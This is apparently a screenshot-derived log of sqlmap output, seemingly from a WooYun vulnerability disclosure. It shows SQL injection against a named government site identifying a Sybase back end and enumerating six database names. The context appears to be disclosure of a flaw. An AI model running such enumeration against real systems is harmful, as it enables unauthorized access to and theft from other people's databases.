 管理员: C:\Windows\system32\cmd.exe
[17:16:53] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:16:53] [INFO] testing SQLite
[17:16:53] [WARNING] the back-end DBMS is not SQLite
[17:16:53] [INFO] testing Microsoft Access
[17:16:54] [WARNING] the back-end DBMS is not Microsoft Access
[17:16:54] [INFO] testing Firebird
[17:16:54] [WARNING] the back-end DBMS is not Firebird
[17:16:54] [INFO] testing SAP MaxDB
[17:16:55] [WARNING] the back-end DBMS is not SAP MaxDB
[17:16:55] [INFO] testing Sybase
[17:16:55] [INFO] confirming Sybase
[17:16:55] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:16:55] [INFO] fetching database names
[17:16:55] [INFO] retrieved: 6
[17:16:55] [INFO] fetching number of distinct values for column 'xfXk.name'
[17:16:56] [INFO] retrieved: 6
[17:16:56] [INFO] using column 'xfXk.name' as a pivot for retrieving row data
[17:16:56] [INFO] retrieved: master
[17:16:56] [INFO] retrieved: model
[17:16:56] [INFO] retrieved: sfpt
[17:16:57] [INFO] retrieved: sybsystemdb
[17:16:57] [INFO] retrieved: sybsystemprocs
[17:16:57] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:16:57] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 132 times
[17:16:57] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.dongfangfayuan.gov.cn'
www.wooyun.org